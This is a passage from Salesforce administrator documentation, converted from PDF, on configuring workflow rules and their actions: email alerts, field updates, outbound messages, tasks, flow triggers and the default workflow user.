



Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or change workflow rules and actions:

- **3.** Enter your rule criteria.
	- Choose criteria are met and select the filter criteria that a record must meet to trigger the rule. For example, set the filter to "Opportunity: Amount greater than 5000" if you want opportunity records with an amount greater than \$5,000 to trigger the rule.

Note:  $\mathbb{Z}$ 

- **–** If your organization uses multiple languages, enter filter values in your organization's default language. You can add up to 25 filter criteria, of up to 255 characters each.
- **–** When you use picklists to specify filter criteria, the selected values are stored in the organization's default language. If you edit or clone existing filter criteria, first set the Default Language on the Company Information page to the same language that was used to set the original filter criteria. Otherwise, the filter criteria may not be evaluated as expected.
- **–** Workflow rules and entry criteria for approval processes and steps respect the user's locale and aren't triggered when the user is in a different language than that of the organization.
- Choose formula evaluates to true and enter a formula that returns a value of "True" or "False." Salesforce triggers the rule if the formula returns "True."

Examples of useful workflow formulas include:

- **–** If the number of filled positions equals the number of total positions on a job, update the Job Status field to "Filled."
- **–** If mileage expenses associated with visiting a customer site are 35 cents per mile and exceed a \$1,000 limit, automatically update the Approval Required field to "Required."
- **–** If a monthly subscription-based opportunity amount is greater than \$10,000, create a task for an opportunity owner to follow up 60 days after the opportunity is closed.

The \$Label variable isn't supported in workflow rule formulas. Also, some functions aren't available in workflow rule formulas.

Tip: You can use merge fields for directly related objects in workflow rule formulas.

### **4.** Click **Save & Next**.

SEE ALSO:

[Create a Workflow Rule](#page-4074-0)

## <span id="page-4079-0"></span>Add Automated Actions to Your Workflow Rule

Add immediate and time-dependent actions to the workflow rule. Immediate actions trigger after evaluation criteria are met. Time-dependent actions specify when Salesforce executes the workflow action. For example, Salesforce can automatically send an email reminder to the account team if a high-value opportunity is still open ten days before the specified close date.



Tip: Time-dependent actions and time triggers are complex features with several [considerations.](#page-4104-0)

If you plan on configuring workflow rules that have time-dependent actions, specify a default workflow user. Salesforce associates the default workflow user with a workflow rule if the user who initiated the rule is no longer active.

- **1.** To add an immediate workflow action, click **Add Workflow Action** in the Immediate Workflow Actions section, and then select one of the following to associate with the rule.
	- **•** New Task to create a [task](#page-4087-0)
	- **•** New Email to create an [email alert](#page-4080-0)
	- **•** New Field Update to define a [field update](#page-4083-0)
	- **•** New Outbound Message to define an [outbound message](#page-4085-0)
	- New Flow Trigger to define a [flow trigger](#page-4088-0)

The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

**•** Select Existing Action to select an [existing action](#page-4091-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or change workflow rules and actions:

- **•** "Customize Application"
- **2.** To add a time-dependent workflow action, click **Add Time Trigger** in the Time-Dependent Workflow Actions section, and then:
	- **a.** Specify a number of days or hours before or after a date that's relevant to the record, such as the date when the record was created or modified. If the workflow rule is in effect when this time occurs, the time trigger fires the workflow action.
	- **b.** Click **Save**.

Note: The **Add Time Trigger** button is unavailable if any of the following conditions applies.

- **•** The evaluation criteria is set to Evaluate the rule when a record is: created, and every time it's edited.
- **•** The rule is activated.
- The rule is deactivated but has [pending actions](#page-4118-0) in the workflow queue.
- **3.** Configure additional immediate or time-dependent actions.
- **4.** Click **Done**.

Note: For all custom objects and some standard objects, you can create workflow and approval actions where a change to a detail record updates a field on the related master record. Cross-object field updates work for custom-to-custom master-detail relationships, custom-to-standard master-detail relationships, and a few standard-to-standard master-detail relationships. For more information, see [Cross-Object Field Updates](#page-4094-0) on page 4089.

#### SEE ALSO:

[Identify Your Organization's Default Workflow User](#page-4090-0) [Configure Evaluation Criteria for Your Workflow Rule](#page-4077-0) [Create a Workflow Rule](#page-4074-0)

### <span id="page-4080-0"></span>Create an Email Alert Action for an Automated Process

Email alerts are supported in Process Builder, flows, workflow rules, approval processes, and milestones.

- **1.** Enter *Email Alerts* in the Quick Find box, then select **Email Alerts**.
- **2.** Click **New Email Alert**.
- **3.** Configure the email alert.
	- **a.** Enter a description.
	- **b.** Enter a unique name to refer to this component in the API. The requirement for uniqueness is only within the selected object type. You can have actions of the same type with the same unique name, provided they are defined for different objects. The Unique Name field can contain only underscores and alphanumeric characters. It must be unique within the selected object type, begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
	- **c.** If available, choose the object for this email alert.

Salesforce uses this object when generating merge field values for email templates with workflow rules and approval processes. Also, you can define the recipients of this email alert using contact and user lookup fields that are relevant to that object. For example, if you select Contract, you can define the contract signer as a recipient. The object is read-only if the new email alert is associated with an approval process or workflow rule for a particular object.

- $\bullet$  Tip: To create workflow rules for case comments so that comments added to cases send email alerts when a rule is triggered, select Case Comment in the Object drop-down list when creating a new workflow rule.
- **d.** Choose an email template.

#### Note: Ø

- With the exception of {!ApprovalRequest.Comments}, approval merge fields named {!ApprovalRequest.*field\_name*} in email templates return values only in approval assignment emails and email alerts for approval processes. When used in other emails—including email alerts for workflow rules—the approval merge fields return null.
- **•** The {!ApprovalRequest.Comments} merge field returns only the most recently entered comment in emails for an approval step that requires unanimous approval from multiple approvers.
- **e.** If available, select Protected Component to mark the alert as protected if it is part of a Managed Released package.

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Milestones are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Workflow and approvals are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create or change workflow rules:

**•** "Customize Application"

To create or change email alerts:

- **f.** Select who should receive this email alert. Depending on your organization settings and the object you selected, some options in this list may not be available.
	- **•** Account Owner—The user listed as the account owner of either the account itself or the account associated with the record. This option only works for email alerts on accounts, opportunities, cases, contacts, contracts, and any custom object that is a child of the account object. Also, the associated account must have an account owner specified. If you select another object type or the associated account doesn't have an account owner, Salesforce sends the email alert to the record owner instead.
	- **•** Account Team—All users assigned to a particular account team role.

Note: The Account Team option is always available; however, emails are only sent when the rule is associated with the account object or any of its immediate child objects.

- **•** Case Team—All users assigned to a particular case team role.
- **•** Creator—The user who created the record.
- **•** Customer Portal User—All users associated with a Customer Portal.
- **•** Email Field—An email address field on the selected object, such as the Email field on lead records or custom email fields.

Note: When creating email alerts for campaign members, Email Field refers to the email field on the lead or contact that the campaign member is based on.

- **•** Owner—The record owner.
- **•** Partner User—All users associated with a partner portal.
- **•** Portal Role—All users assigned to a particular portal role.
- **•** Portal Role and Subordinates—All users assigned to a particular portal role, plus all users in roles below that role.
- **•** Public Groups—The users in a particular public group.
- Related Contact—An associated contact on the record. For example, you can select the Customer Signed By field for contracts that contain the name of the contract signer.
- **•** Related Lead or Contact Owner—A campaign member's lead or contact owner.
- **•** Related User—An associated user on the record. For example, contract records have an Activated By field that contains the name of the user that activated the contract.
- **•** Role—All of the users assigned a particular role.
- **•** Role and Internal Subordinates—All users in a particular role, plus all users in roles below that role, excluding partner portal and Customer Portal users.
- **•** Role and Subordinates—All users in a particular role, plus all users in roles below that role.
- **•** User—A particular user.
- **•** Opportunity Team—All users assigned to a particular opportunity team role. This option appears only when team selling is enabled.



Note: The Opportunity Team option only works for email alerts configured for opportunities. It doesn't work for email alerts configured for child objects of opportunities.

- **g.** Select the recipients who should receive this email alert in the Available Recipients list and click **Add**.
- **h.** Enter up to five additional email addresses.
- **i.** You can change the From Email Address to:
- **•** The email address of the default workflow user.
- **•** A previously configured and verified organization-wide address. This allows you to use a standard global email address for your organization (such as support@company.com) instead of the default From field, which is the email address of the person who updates the record.

Only verified organization-wide email addresses display in the From Email Address picklist.



- **•** If you select **Make this the default From email address for this object's email alerts**, this email address overrides the From Email Address for all email alerts associated with that object. You can still customize individual email alerts to use a different From Email Address.
- **•** The From Email Address in a workflow email alert changes to the current user when the email alert is installed by using a managed or unmanaged package. The From Email Address doesn't change when using other types of deployment such as the Metadata API or change sets.

**j.** Click **Save**.

**4.** To put email alerts into action, associate them with a workflow rule, approval process, or entitlement process.

Things to Keep in Mind

- **•** If you change the object after selecting recipients, Salesforce clears the Selected Recipients list.
- **•** If your email recipient is a record owner and the owner of the record is a queue, the queue email receives the email alert. If the queue is set up so that email is sent to all members, queue members are notified as well. If no queue email is specified, only queue members are notified.
- **•** The daily limit for emails sent through email alerts is 1,000 per standard Salesforce license per organization—except for free Developer Edition and trial organizations, where the daily workflow email limit is 15 per standard Salesforce license. The overall organization limit is 2,000,000. This limit applies to emails sent through email alerts in workflow rules, approval processes, flows, processes, or the REST API.

SEE ALSO:

[Email Alerts](#page-4093-0) [Daily Limit for Email Alerts](#page-4103-0) <span id="page-4083-0"></span>Field updates let you automatically specify a field value. Field updates are actions associated with workflow rules, approval processes, or entitlement processes.

Before you begin, review [Considerations for Field Update Actions](#page-4101-0).

- Note: For all custom objects and some standard objects, you can create workflow and approval actions where a change to a detail record updates a field on the related master record. Cross-object field updates work for custom-to-custom master-detail relationships, custom-to-standard master-detail relationships, and a few standard-to-standard master-detail relationships. For more information, see [Cross-Object Field Updates](#page-4094-0) on page 4089.
- **1.** From Setup, enter *Field Updates* in the Quick Find box, then select **Field Updates**.
- **2.** Click **New Field Update**.
- **3.** Configure the field update.
	- **a.** Enter a name for this field update.
	- **b.** Enter a unique name to refer to this component in the API. The requirement for uniqueness is only within the selected object type. You can have actions of the same type with the same unique name, provided they are defined for different objects. The Unique Name field can contain only underscores and alphanumeric characters. It must be unique within the selected object type, begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.

EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To define, edit, or delete field updates:

**•** "Customize Application"

- **c.** Enter a description.
- **d.** Define the field update, including the object associated with the workflow rule or approval process, and the field to update. Note that the field to update may be on a related object in a master-detail relationship. Fields are shown only for the target object that you select.

 $\mathbb{Z}$ Note: You can use field updates on encrypted custom fields, but if you try to use a formula to set the new value, the encrypted field isn't available in the formula editor.

- **e.** If available, check the Protected Component check box to mark the field update as protected.
- **f.** Select the Re-evaluate Workflow Rules After Field Change checkbox if you want workflow rules on this object to be re-evaluated after the field value is updated. For more information, see [Field Updates That Re-evaluate Workflow](#page-4095-0) [Rules](#page-4095-0) on page 4090.
- **g.** Specify the new field value. The available options depend on the type of field you are updating. You can:
	- **•** Choose **A specific value**, and enter the value in the space provided.
	- **•** Choose **A blank value (null)** if you want Salesforce to remove any existing value and leave the field blank. This option isn't available for required fields, checkboxes, and some other types of fields.
	- **•** For record owners, choose the user to whom the record should be assigned. For case, lead, and custom object records, you can also choose a queue for this field. Select Notify Assignee to send an email to the new record owner (option unavailable when user control over task assignment notifications is enabled).
	- For checkboxes, choose True to select the checkbox and False to deselect it.
	- **•** For picklists, select a specific value from the drop-down list, or select the value above or below the current value based on the sorting specified in the picklist definition. If you sort values alphabetically, the values above or below may be different for users in other languages.
	- **•** Choose **Use a formula to set the new value** to calculate the value based on an expression, merge fields, or other values.
- **–** If you're building a formula for approvals or rules, such as workflow, validation, assignment, auto-response, or escalation, click **Insert Field**, choose a field, and click **Insert**.
- **–** To insert case merge fields so that email messages update the associated case fields, click **Insert Field** on the Rule Criteria section and choose Email Message > Parent Case.
- **–** To insert an operator, choose the appropriate operator icon from the Insert Operator drop-down list.
- **–** You can insert a function from the Functions list. Functions are pre-built formulas that you can customize with your input parameters. See [Formula Operators and Functions](#page-3939-0) for a description of each operator and function.
- **h.** Save your changes.

Tip: To create workflow rules so that case comments or emails automatically update fields on associated cases, select **Case Comment** or **Email Message** in the Object drop-down list when creating a new workflow rule and select **Case** in the Field to Update list. Email-to-Case or On-Demand Email-to-Case must be enabled for your organization to use the Email Message in a workflow rule.

When cases are updated by an email-triggered workflow rule, the updated case can trigger:

- **•** Workflow rules
- **•** Validation rules
- **•** Updates to roll-up summary fields
- **•** Escalation rules
- **•** Apex triggers
- **•** Entitlement processes

The updated case can't trigger:

- **•** Assignment rules
- **•** Auto-response rules

<span id="page-4085-0"></span>When you associate an outbound message with a workflow rule, approval process, or entitlement process, the outbound message sends the selected information to the associated endpoint URL when the workflow rule or approval process is triggered. Once the endpoint URL receives the message, it can take the information from the message and process it, assuming that the Web service has been configured appropriately.

An outbound message is a workflow, approval, or milestone action that sends the information you specify to an endpoint you designate, such as an external service. Outbound messaging is configured in the Salesforce setup menu. Then you must configure the external endpoint. You can create a listener for the messages using the SOAP API.

For security reasons, Salesforce restricts the outbound ports you may specify to one of the following:

- **•** 80: This port only accepts HTTP connections.
- **•** 443: This port only accepts HTTPS connections.
- **•** 1024–66535 (inclusive): These ports accept HTTP or HTTPS connections.

To define outbound messages:

- **1.** Enter *Outbound Messages* in the Quick Find box, then select **Outbound Messages**.
- **2.** Click **New Outbound Message**.
	- Note: If you don't have this option, your organization doesn't have outbound messages enabled. Contact Salesforce to enable outbound messages.
- **3.** Choose the object that has the information you want included in the outbound message, and click **Next**.

Tip: To create workflow rules for case comments so that comments added to cases send outbound messages when a rule is triggered, select Case Comment in the Object drop-down list when creating a new workflow rule.

- **4.** Configure the outbound message.
	- **a.** Enter a name for this outbound message.
	- **b.** Enter a unique name to refer to this component in the API. The requirement for uniqueness is only within the selected object type. You can have actions of the same type with the same unique name, provided they are defined for different objects. The Unique Name field can contain only underscores and alphanumeric characters. It must be unique within the selected object type, begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
	- **c.** Enter a description.
	- **d.** Enter an endpoint URL for the recipient of the message. Salesforce sends a SOAP message to this endpoint.
	- **e.** Select the Salesforce user to use when sending the message. The chosen user controls data visibility for the message that is sent to the endpoint.
	- **f.** Check the Protected Component check box to mark the outbound message as protected.
	- **g.** Select Send Session ID if you want the Salesforce session ID included in the outbound message. Include the session ID in your message if you intend to make API calls and you don't want to include a username and password. Never send a username and password in an unencrypted message, especially in a production environment. It isn't secure.
	- **h.** Select Add failures to failed outbound message related list if you want this message to move to the failed outbound messages related list after all retries have been attempted. If you don't see this option, failed outbound message notifications aren't enabled for your organization. Contact your Salesforce representative.

**EDITIONS** 

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To define, edit, or delete outbound messages:

**•** "Customize Application" AND

"Manage Translation"

AND

"Manage Territories" (if territories are enabled)

- **i.** Select the fields to include in the outbound message and click **Add**.
- **5.** Click **Save**, and review the outbound message detail page:
	- **•** The API Version field is automatically generated and set to the current API version when the outbound message was created. This API version is used in API calls back to Salesforce using the enterprise or partner WSDLs. The API Version can only be modified by using the Metadata API.
	- **•** Click the **Click for WSDL** link to view the WSDL associated with this message.

The WSDL is bound to the outbound message and contains the instructions about how to reach the endpoint service and what data is sent to it.

- **6.** If your endpoint uses a client certificate:
	- **a.** From Setup, enter *API* in the Quick Find box, then select **API**.
	- **b.** Click **Generate Client Certificate**.
	- **c.** Save the certificate to the appropriate location.
	- **d.** Import the downloaded certificate into your application server and configure your application server to request the client certificate.
- **7.** To put outbound messages into action, associate them with a workflow rule, approval process, or entitlement process.

SEE ALSO:

[Track the Delivery Status of an Outbound Message](#page-4098-0) [Web Services API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/)

### <span id="page-4087-0"></span>Create an Automated Task Action for Workflow, Approvals, or Milestones

- **1.** Enter *Tasks* in the Quick Find box, then select **Tasks**.
- **2.** Click **New Task**.
- **3.** Select an object and click **Next**. Remember, tasks can only be associated with workflow rules or approval processes for the same object type.
	- Note: When creating tasks for custom objects, only custom objects that track activities are available.

Tasks aren't available for article types.

- **4.** Configure the task:
	- **a.** Select an assignee. An assignee can be in the form of a user, role, record owner, record creator, opportunity team role, or account team role, depending on the type of record you chose.

**R** Note:

- **•** If the assignee of a task is set to the record owner and the owner of a lead or case is a queue, the task is assigned to the person who triggered the rule.
- **•** If the subject was translated, Salesforce creates the task in the assignee's language. If you checked Notify Assignee for the task, Salesforce sends the email in the assignee's language. However, if only the comments field was translated, Salesforce creates the task and sends the email in the language of the user who triggered the task.
- **•** If a custom object has a master-detail relationship with a standard object, the owner of the custom object record is automatically set to the owner of the master standard object record. For example, if a custom object called "Expenses" has a master-detail relationship with Accounts, the owner of each expense record is the owner of the account for the expense.
- **•** If the assignee of a workflow task is a role and more than one user belongs to that role, the record owner becomes the task assignee, regardless of their role. We recommend that you not assign tasks to roles with multiple users. Assigning tasks to roles with one user allows you to easily change the user in that role without modifying the workflow rule.
- **•** When a lead is converted by someone who isn't the lead owner, all workflow tasks associated with the lead that are assigned to that user, except email alerts, are reassigned to the lead owner. Workflow tasks assigned to users other than the lead owner and lead converter aren't changed.
- **b.** Enter a subject for the task.
- **c.** Enter a unique name to refer to this component in the API. The requirement for uniqueness is only within the selected object type. You can have actions of the same type with the same unique name, provided they are defined for different objects. The Unique Name field can contain only underscores and alphanumeric characters. It must be unique within the selected object type, begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **d.** Choose a due date, status, and priority. Due dates appear in the time zone of the assignee.

### EDITIONS

Workflow and approvals are available in: Lightning Experience and Salesforce Classic

Milestones are available in: Salesforce Classic

Workflow and approvals are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Milestones are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create or change tasks:

Note: Configuring a task's Due Date to "Rule Trigger Date" sets time triggers and workflow task due dates based on the date that the workflow time trigger's action is executed. For example, if the task due date is "Rule Trigger Date plus 10 days" and the time trigger is executed on January 1, Salesforce sets the task due date to January 11.

- **e.** Check Protected Component to mark the task as protected.
- **f.** Enter any comments to add to the task.
- **g.** Click **Save**.
- **5.** To put tasks into action, associate them with a workflow rule, approval process, or entitlement process.

<span id="page-4088-0"></span>Note: You may notice that all your tasks include a Created By field. For tasks, this field contains the name of the person who saved the record that triggered the rule to assign the task.

### Defining Flow Triggers for Workflow (Pilot)

Create a flow trigger workflow action to launch a flow from workflow rules. With flow triggers, you can automate complex business processes—create flows to perform logic, and have events trigger the flows via workflow rules—without writing code. For example, your flow looks up and assigns the relevant entitlement for a case. Create a flow trigger to launch the flow whenever a case is created, so that all new cases are automatically set with a default entitlement.



Note: The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

Before you begin:

- **•** Create and activate the autolaunched flow that you want this workflow action to launch.
- **•** Create the workflow rule that you plan to add this workflow action to.
- **•** Understand the special behavior and limitations of flow triggers. See [Flow Trigger Considerations](#page-4106-0) [\(Pilot\)](#page-4106-0) on page 4101.

Complete these steps to create a flow trigger.

- **1.** From Setup, enter *Flow Triggers* in the Quick Find box, then select **Flow Triggers**.
- **2.** Click **New Flow Trigger**.
- **3.** Select the same object as the workflow rule, and then click **Next**.
- **4.** Configure the flow trigger.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view workflow rules and actions:

**•** "View Setup and Configuration"

To create or change workflow rules and actions:





**5.** If you select Set Flow Variables, specify their names and values.

Click **Set Another Value** to set up to 25 variables.



**6.** To put the flow trigger in test mode, select Administrators run the latest flow version.

When selected and an administrator triggers the workflow rule, the flow trigger launches the latest version of the flow. For all other users, the flow trigger always launches the active version of the flow.

The same values are passed into the flow variables and sObject variables whether the flow trigger launches the active or latest flow version.

**7.** Click **Save**.

Don't forget to [associate the flow trigger to a workflow rule.](#page-4091-0)

SEE ALSO:

[Flow Triggers \(Pilot\)](#page-4099-0)

### <span id="page-4090-0"></span>Identify Your Organization's Default Workflow User

Select a Default Workflow User that you want Salesforce to display with a workflow rule when the user that triggered the rule is not active.

If your organization uses time-dependent actions in workflow rules, you must designate a default workflow user. When the user who triggered the rule isn't active, Salesforce displays the username of the default workflow user in the Created By field for tasks, the Sending User field for email, and the Last Modified By field for field updates. Salesforce does not display this username for outbound messages. If a problem occurs with a pending action, the default workflow user receives an email notification.

When workflow email alerts approach or exceed certain limits, Salesforce sends a warning email to the default workflow user or—if the default workflow user isn't set—to an active system administrator.

- **1.** From Setup, enter *Process Automation Settings* in the Quick Find box, then select **Process Automation Settings**.
- **2.** For Default Workflow User select a user.
- **3.** Click **Save**.

### SEE ALSO:

[Daily Limit for Email Alerts](#page-4103-0)

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit workflow and approval settings:

<span id="page-4091-0"></span>Workflow actions created for a [workflow rule](#page-4073-0) or [approval process](#page-4119-0) can be associated with other workflow rules and approval processes.

To associate existing workflow actions with a workflow rule:

- **1.** From Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules**.
- **2.** Select the workflow rule.
- **3.** Click **Edit** in the Workflow Actions section.
- **4.** Click **Add Workflow Action** in either the Immediate Workflow Actions or Time-Dependent Actions section, depending on when you want the action to occur, and choose **Select Existing Action**. See [Add Automated Actions to Your Workflow Rule](#page-4079-0) on page 4074.
- **5.** Select the type of action to associate with the workflow rule. The **Available Actions** box lists all existing actions of that type.
- **6.** Enter the name of a specific action in the text field and click **Find**.
- **7.** Select the actions in the **Available Actions** box and use the right arrow to move them to the **Selected Actions** box. If necessary, select the left arrow to remove actions from the **Available Actions** box.
- **8.** Click **Save**.

To associate existing workflow actions with an approval process:

